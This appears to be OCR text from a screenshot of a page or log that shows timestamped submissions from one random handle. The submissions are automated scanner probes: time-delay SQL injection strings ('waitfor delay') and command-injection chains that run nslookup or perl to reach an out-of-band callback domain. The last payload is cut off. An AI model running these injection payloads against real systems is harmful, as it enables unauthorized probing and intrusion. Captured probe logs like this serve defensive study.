
2026-06-08 19:38:10 - wUmrLVWz
1 waitfor delay '0:0:12' --
2026-06-08 19:38:04 - wUmrLVWz
-1); waitfor delay '0:0:12' --
2026-06-08 19:37:59 - wUmrLVWz
-1; waitfor delay '0:0:12' --
2026-06-08 19:37:54 - wUmrLVWz
;(nslookup
hiturrakfthlh31c56.​bxss.​me||perl
-e
"gethostbyname('hiturrakfthlh31c56.​bxss.​me
')")|
(nslookup
hiturrakfthlh31c56.​bxss.​me||perl
-e
"gethostbyname('hiturrakfthlh31c56.​bxss.​me
')")&
(nslookup
hiturrakfthlh31c56.​bxss.​me||perl
-e